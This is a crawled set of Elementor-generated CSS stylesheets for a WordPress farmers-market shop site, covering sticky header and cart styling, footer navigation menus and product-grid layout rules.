.sticky_cart a span{font-size:0px;}
.sticky_cart a i{font-size:20px;}
.sticky_cart a:hover i{color:#933024;}

a.wpmenucart-contents.empty-wpmenucart-visible {padding-right: 0px !important;margin-right:-8px;}
@media (max-width:1200px){
    .elementor-12 .elementor-element.elementor-element-5e8e7f6 .elementor-nav-menu--main .elementor-item{padding-left:5px;padding-right:5px;}
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-d07bbbb */.sticky_blue_header{display:none;
}
.sticky_blue_header .elementor-column{width:auto;}
.sticky_blue_header > .elementor-container >  .elementor-row{justify-content: center;}
.elementor-editor-active      .sticky_blue_header{display:block;}
.sticky_blue_header.sticky-header{display:block;position: fixed;
    right: 0;
    left: 0;
    top:0px;
    z-index: 999999;
    transition: 0.5s ease all !important;
    animation: smoothScroll 1s forwards;}
    
    
@media (max-width:1360px){
    .sticky_h_logo img {
    max-width: 60px;}
}
@media (max-width:1160px){
  .sticky_blue_header.sticky-header{padding:10px  10px !important;} 
  .elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--main .elementor-item{padding-left:5px;padding-right:5px;}
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://farmersmarketstogo.com/wp-content/uploads/elementor/css/post-27.css?ver=1649242932
body_size: 914
content:
.elementor-27 .elementor-element.elementor-element-8880e5f:not(.elementor-motion-effects-element-type-background), .elementor-27 .elementor-element.elementor-element-8880e5f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#166893;}.elementor-27 .elementor-element.elementor-element-8880e5f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 50px 25px 50px;}.elementor-27 .elementor-element.elementor-element-8880e5f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27 .elementor-element.elementor-element-07985d3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-27 .elementor-element.elementor-element-07985d3 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-02c7191{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-2158875{text-align:left;}.elementor-27 .elementor-element.elementor-element-2158875 img{width:85%;}.elementor-27 .elementor-element.elementor-element-fe0156e{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-27 .elementor-element.elementor-element-fe0156e .elementor-widget-container{text-align:center;}.elementor-27 .elementor-element.elementor-element-fe0156e .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.35em;}.elementor-27 .elementor-element.elementor-element-fe0156e .elementor-social-icon i{color:#166893;}.elementor-27 .elementor-element.elementor-element-fe0156e .elementor-social-icon svg{fill:#166893;}.elementor-27 .elementor-element.elementor-element-13f6b96 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:1em;font-weight:600;text-decoration:underline;}.elementor-27 .elementor-element.elementor-element-77e3411 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:0.875em;font-weight:400;}.elementor-27 .elementor-element.elementor-element-77e3411 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-27 .elementor-element.elementor-element-77e3411 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-27 .elementor-element.elementor-element-77e3411 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-27 .elementor-element.elementor-element-77e3411 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-27 .elementor-element.elementor-element-77e3411 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-27 .elementor-element.elementor-element-77e3411 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-27 .elementor-element.elementor-element-77e3411 .e--pointer-underline .elementor-item:after,
					 .elementor-27 .elementor-element.elementor-element-77e3411 .e--pointer-overline .elementor-item:before,
					 .elementor-27 .elementor-element.elementor-element-77e3411 .e--pointer-double-line .elementor-item:before,
					 .elementor-27 .elementor-element.elementor-element-77e3411 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-27 .elementor-element.elementor-element-77e3411{--e-nav-menu-horizontal-menu-item-margin:calc( 5px / 2 );}.elementor-27 .elementor-element.elementor-element-77e3411 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:5px;}.elementor-27 .elementor-element.elementor-element-f6b5593 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:1em;font-weight:600;text-decoration:underline;}.elementor-27 .elementor-element.elementor-element-655d81d .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:0.875em;font-weight:400;}.elementor-27 .elementor-element.elementor-element-655d81d .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-27 .elementor-element.elementor-element-655d81d .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-27 .elementor-element.elementor-element-655d81d .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-27 .elementor-element.elementor-element-655d81d .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-27 .elementor-element.elementor-element-655d81d .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-27 .elementor-element.elementor-element-655d81d .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-27 .elementor-element.elementor-element-655d81d .e--pointer-underline .elementor-item:after,
					 .elementor-27 .elementor-element.elementor-element-655d81d .e--pointer-overline .elementor-item:before,
					 .elementor-27 .elementor-element.elementor-element-655d81d .e--pointer-double-line .elementor-item:before,
					 .elementor-27 .elementor-element.elementor-element-655d81d .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-27 .elementor-element.elementor-element-655d81d{--e-nav-menu-horizontal-menu-item-margin:calc( 5px / 2 );}.elementor-27 .elementor-element.elementor-element-655d81d .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:5px;}.elementor-27 .elementor-element.elementor-element-e144f62 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:1em;font-weight:600;text-decoration:underline;}.elementor-27 .elementor-element.elementor-element-df30b5f .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:0.875em;font-weight:400;}.elementor-27 .elementor-element.elementor-element-df30b5f .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-27 .elementor-element.elementor-element-df30b5f .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-27 .elementor-element.elementor-element-df30b5f .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-27 .elementor-element.elementor-element-df30b5f .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-27 .elementor-element.elementor-element-df30b5f .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-27 .elementor-element.elementor-element-df30b5f .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-27 .elementor-element.elementor-element-df30b5f .e--pointer-underline .elementor-item:after,
					 .elementor-27 .elementor-element.elementor-element-df30b5f .e--pointer-overline .elementor-item:before,
					 .elementor-27 .elementor-element.elementor-element-df30b5f .e--pointer-double-line .elementor-item:before,
					 .elementor-27 .elementor-element.elementor-element-df30b5f .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-27 .elementor-element.elementor-element-df30b5f{--e-nav-menu-horizontal-menu-item-margin:calc( 5px / 2 );}.elementor-27 .elementor-element.elementor-element-df30b5f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:5px;}.elementor-27 .elementor-element.elementor-element-aa6e3ef .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:1em;font-weight:600;text-decoration:underline;}.elementor-27 .elementor-element.elementor-element-4270a0f{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:0.875em;font-weight:300;}.elementor-27 .elementor-element.elementor-element-4f9a3a6 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:1em;font-weight:600;text-decoration:underline;}.elementor-27 .elementor-element.elementor-element-efa5e47 > .elementor-widget-container{margin:-10px 0px 0px -5px;}.elementor-27 .elementor-element.elementor-element-690cdf6{text-align:left;color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:0.75em;font-weight:300;}@media(max-width:1024px){.elementor-27 .elementor-element.elementor-element-8880e5f{padding:25px 25px 25px 25px;}.elementor-27 .elementor-element.elementor-element-aeef2b6 img{width:66%;}}@media(max-width:767px){.elementor-27 .elementor-element.elementor-element-eb4df9d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 20px 0px;}.elementor-27 .elementor-element.elementor-element-2158875 img{width:50%;}.elementor-27 .elementor-element.elementor-element-edbd658 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 20px 0px;}.elementor-27 .elementor-element.elementor-element-d25586a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 20px 0px;}.elementor-27 .elementor-element.elementor-element-9d7fb40 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 20px 0px;}.elementor-27 .elementor-element.elementor-element-eb143c0 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 20px 0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-27 .elementor-element.elementor-element-eb4df9d{width:33%;}.elementor-27 .elementor-element.elementor-element-edbd658{width:25%;}.elementor-27 .elementor-element.elementor-element-d25586a{width:33%;}.elementor-27 .elementor-element.elementor-element-9d7fb40{width:25%;}.elementor-27 .elementor-element.elementor-element-eb143c0{width:25%;}}/* Start custom CSS for text-editor, class: .elementor-element-4270a0f */.elementor-27 .elementor-element.elementor-element-4270a0f a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-690cdf6 */.elementor-27 .elementor-element.elementor-element-690cdf6 p {
    margin: 0;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://farmersmarketstogo.com/wp-content/uploads/elementor/css/post-1263.css?ver=1649243582
body_size: 34
content:
.elementor-1263 .elementor-element.elementor-element-9af85{margin-top:40px;margin-bottom:40px;padding:0px 50px 0px 50px;}.elementor-1263 .elementor-element.elementor-element-3c106738{text-align:left;}.elementor-1263 .elementor-element.elementor-element-3c106738 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:2em;font-weight:600;}.elementor-1263 .elementor-element.elementor-element-35d2a42.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-1263 .elementor-element.elementor-element-35d2a42.elementor-wc-products ul.products li.product span.onsale{display:block;}@media(max-width:1024px){.elementor-1263 .elementor-element.elementor-element-9af85{margin-top:25px;margin-bottom:25px;padding:0px 25px 0px 25px;}.elementor-1263 .elementor-element.elementor-element-3c106738 .elementor-heading-title{font-size:1.75em;}.elementor-1263 .elementor-element.elementor-element-35d2a42.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-1263 .elementor-element.elementor-element-9af85{margin-top:0px;margin-bottom:0px;padding:20px 20px 20px 20px;}.elementor-1263 .elementor-element.elementor-element-4a88f50c > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 0px 0px;}.elementor-1263 .elementor-element.elementor-element-3c106738 .elementor-heading-title{font-size:1.25em;}.elementor-1263 .elementor-element.elementor-element-35d2a42.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}